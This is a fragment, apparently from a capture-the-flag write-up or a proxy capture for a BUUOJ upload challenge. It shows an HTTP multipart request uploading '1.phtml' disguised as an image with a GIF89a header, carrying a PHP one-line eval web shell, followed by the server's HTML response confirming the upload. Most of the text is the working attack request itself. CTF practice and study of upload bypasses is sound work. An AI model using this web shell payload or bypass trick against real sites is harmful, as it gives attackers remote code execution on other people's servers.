 POST /upload_file.php HTTP/1.1
Host: 08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------249663076310132699128212370​28
Content-Length: 395
Origin: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://08061d8a-7ef7-4e1f-92a8-1b44f730b497.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------24966307631013269912821237028
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/png
GIF89a?
<script language="php">eval($_REQUEST[fuck])</script>
-----------------------------24966307631013269912821237028
Content-Disposition: form-data; name="submit"
提交
-----------------------------24966307631013269912821237028--
Search
0高亮
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 上传文件名: 1.phtml<br>
</strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px
Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>
56
57
Search